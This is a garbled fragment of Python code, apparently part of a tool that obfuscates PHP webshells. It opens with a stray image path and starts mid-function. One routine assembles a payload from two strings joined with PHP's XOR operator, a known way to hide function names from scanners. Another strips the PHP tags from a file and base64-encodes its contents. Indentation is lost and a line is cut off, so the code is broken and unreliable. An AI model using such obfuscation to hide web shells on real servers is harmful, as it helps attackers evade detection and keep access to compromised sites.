 func_line2 += enc
payload = '\'{0}\'^"{1}"'.format(func_line1,func_line2)
return payload
def base64_encode(files):
with open(files,'rb') as res:
text=res.read()
text_char=chardet.detect(text)
#print(text_char['encoding'])
text_decode=text.decode(text_char['encoding'])
text_decode=text_decode.replace('<?php','')
text_decode=text_decode.replace('?>','')
bs64=str(base64.b64encode(text_decode.encode(text_char['encoding'])),text_char
#print(bs64)
return bs64